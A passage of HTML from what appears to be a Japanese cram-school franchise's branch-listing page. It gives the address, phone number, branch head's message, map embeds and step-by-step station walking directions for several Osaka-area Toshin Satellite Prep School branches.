                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.51092232857434!3d34.7639305262969913551092232857434!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route1.jpg" alt="豊津駅の改札口を出て、左側の出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>豊津駅の改札口を出て、左側の出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route2.jpg" alt="地上に上がり、左手へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>地上に上がり、左手へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route3.jpg" alt="その先の正面に、校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先の正面に、校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu_route4.jpg" alt="入口から入り、2階へお上がりください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入口から入り、2階へお上がりください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school4">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">守口駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　武田　竜一</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/03/takeda.jpg" alt="校舎長　武田　竜一">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/to_moriguchi_shin/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の武田です。<br />
東進衛星予備校 守口駅前校の目指すところは、ずばり<strong>“Another Home” （もう一つの家）</strong>です！<br />
大学受験を目指す高校生にとって長時間にわたる受験勉強に日々取り組む場となる予備校。場合によっては自宅にいるより長い時間を過ごすことも。<br />
そんなハードな受験勉強に取り組む高校生たちを温かく迎え、見守り、応援し、一緒に悩み、考え、伴走し、そして、ときには他愛もない会話で盛り上がる。<br />
まるでそこは<strong>“Another Home”</strong>。<br />
生徒たちがお互いに切磋琢磨し、刺激を受け合いながら、仲間とともに、ライバルとともに、そしてスタッフとともに、大学受験という名の「いばらの道」に果敢に立ち向かい、前向きにチャレンジできる、そして心が折れそうなときにはそっと手を差し伸べてくれる、そんな予備校を目指したい。<br />
そんな我々スタッフの温かい想いを込めた合言葉こそ、<strong>“Another Home”</strong>なのです。<br />
東進衛星予備校 守口駅前校の<strong>“Another Home”</strong>をぜひ体験してください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/to_moriguchi_shin/" target="_blank" rel="noopener">https://www.instagram.com/to_moriguchi_shin/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%ae%88%e5%8f%a3%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒570-0083 大阪府守口市京阪本通2-15-13 QoooQ守口ビル2F</p>
                                        <p><a href="tel:0120-600-935">TEL : 0120-600-935</a></p>
                                        <p>Osaka Metro谷町線「守口駅」からすぐ／京阪本線「守口市駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 守口駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.56336788507525!3d34.7380042279758!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route01.jpg" alt="京阪電車守口市駅からお越しの方は、「東出口」を出て、「②③出口」への階段を下りてください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>京阪電車守口市駅からお越しの方は、「東出口」を出て、「②③出口」への階段を下りてください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route02.jpg" alt="「③出口」の方へ出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>「③出口」の方へ出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route03.jpg" alt="出たところを左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出たところを左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route04.jpg" alt="信号（松屋が目印）を右へ渡り、道なりに直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号（松屋が目印）を右へ渡り、道なりに直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route05.jpg" alt="広い道路（国道1号）の信号（新守口市役所東交差点、和食さとが目印）を渡って、右へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>広い道路（国道1号）の信号（新守口市役所東交差点、和食さとが目印）を渡って、右へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route06.jpg" alt="次の信号（守口警察署西交差点）の角に、校舎が見えます。この信号を左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>次の信号（守口警察署西交差点）の角に、校舎が見えます。この信号を左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route07.jpg" alt="地下鉄守口駅からお越しの方は、改札口を出て、左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>地下鉄守口駅からお越しの方は、改札口を出て、左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route08.jpg" alt="③号出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>③号出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route09.jpg" alt="階段を上がると、正面に校舎が見えます。信号を渡って直進してください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を上がると、正面に校舎が見えます。信号を渡って直進してください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/03/moriguchi_route10.jpg" alt="2階受付への階段をお上がりください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>10</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>2階受付への階段をお上がりください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school5">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">四條畷校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　増田　翔</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/08_shijonawate_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_masuda-300x300-1.jpg" alt="校舎長　増田　翔">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_nawate/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>校舎長の増田翔です。<br />
東進衛星予備校四條畷校は、今年で開校12年目に入りました。東大・京大・阪大・神大、関関同立など難関・有名大学の現役合格者を多数輩出してきました。<br />
この、地域でNo.1の圧倒的な現役合格実績を残せる理由は、AIをはじめ最新技術を採り入れた完全個別対応の学習システムで「時間」を有効活用できることと、当校卒業生スタッフによる、一人ひとりに寄り添った「熱誠指導」で、生徒の頑張りを最大限結果に結びつけることができているからです。<br />
今日も、最寄りの四條畷高校・四條畷学園高校や、大手前高校・寝屋川高校・大阪桐蔭高校などに通う地元の高校生達が志望校を目指し勉強に取り組んでいます。「現役で志望校に合格したい！」と思っている皆さん、ぜひ当校で一緒に頑張りましょう！</p>
<p><span style="color: #008080;">◆</span>校舎SNS<br />
Twitter→<a href="https://twitter.com/toshin_nawate/" target="_blank" rel="noopener">https://twitter.com/toshin_nawate/</a><br />
Instagram→<a href="https://www.instagram.com/toshin_nawate/" target="_blank" rel="noopener">https://www.instagram.com/toshin_nawate/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%9b%9b%e6%a2%9d%e7%95%b7%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒575-0023 大阪府四條畷市楠公1-13-16 サンリッチビル2F</p>
                                        <p><a href="tel:0120-771-722">TEL : 0120-771-722</a></p>
                                        <p>JR学研都市線「四条畷駅」から徒歩3分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 四條畷校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.638405!3d34.732691!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate01.jpg" alt="四条畷駅の改札を出て左に曲がり、西出口の方向へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>四条畷駅の改札を出て左に曲がり、西出口の方向へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate02.jpg" alt="西出口の右の階段を下ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>西出口の右の階段を下ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate03.jpg" alt="階段を下りて直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を下りて直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate04.jpg" alt="ファミリーマートの右側をそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ファミリーマートの右側をそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate05.jpg" alt="突き当たりの踏み切りの前を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>突き当たりの踏み切りの前を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate06.jpg" alt="そのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate07.jpg" alt="関西みらい銀行の前を右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>関西みらい銀行の前を右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate08.jpg" alt="第一ゼミナールの奥にあるサンリッチビルに入り、階段を上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>第一ゼミナールの奥にあるサンリッチビルに入り、階段を上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/10/shijyonawate09.jpg" alt="2階にあがるとすぐに校舎の入り口があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>2階にあがるとすぐに校舎の入り口があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school6">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">藤井寺駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　市吉　康博</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/14_fujiidera_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_ichiyoshi-1.jpg" alt="校舎長　市吉　康博">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_fujiidera/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎⻑の市吉です。<br />
藤井寺駅前校は、富田林高校、生野高校など地域の高校生が、夢・志の実現と志望校合格に向けて頑張っている校舎です。<br />
校舎スタッフによる「やる気を引き出すコーチング」と「生徒一丸となって努力する校風」が自慢です。定期テスト対策や音読会など成績アップにつながる学習環境も充実しています。<br />
今すぐ東進でスタートしたい君へは「1日体験」、今の学力と志望校との差を診断し合格のヒントを発見したい君へは「学力診断テスト」、いずれも無料実施随時受付中！<br />
「学力の差は、時間の差」やる気になったその日から東進でスタートをきり現役合格を勝ち取ってください。みなさんを全力でサポートします。ご来校をお待ちしています！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_fujiidera/" target="_blank" rel="noopener">https://www.instagram.com/toshin_fujiidera/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%97%a4%e4%ba%95%e5%af%ba%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒583-0027 大阪府藤井寺市岡2-7-58 アベニュー藤井寺2F</p>
                                        <p><a href="tel:0120-816-104">TEL : 0120-816-104</a></p>
                                        <p>近鉄南大阪線「藤井寺駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 藤井寺駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.594650!3d34.572091!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera01.jpg" alt="近鉄南大阪線藤井寺駅改札を出て、北口に向かいます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>近鉄南大阪線藤井寺駅改札を出て、北口に向かいます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera02.jpg" alt="北出口の標識に向かって、左側の階段をお降りください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>北出口の標識に向かって、左側の階段をお降りください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera03-2.jpeg" alt="階段を降りて右に出ると、東進藤井寺校の看板が見えます。そこを右へ進んでください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段を降りて右に出ると、東進藤井寺校の看板が見えます。そこを右へ進んでください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera05.jpg" alt="右折すると直ぐ目の前に校舎が見えてきます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右折すると直ぐ目の前に校舎が見えてきます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/fujiidera06.jpg" alt="校舎は2階にございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎は2階にございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school7">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR堺市駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　東　克俊</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
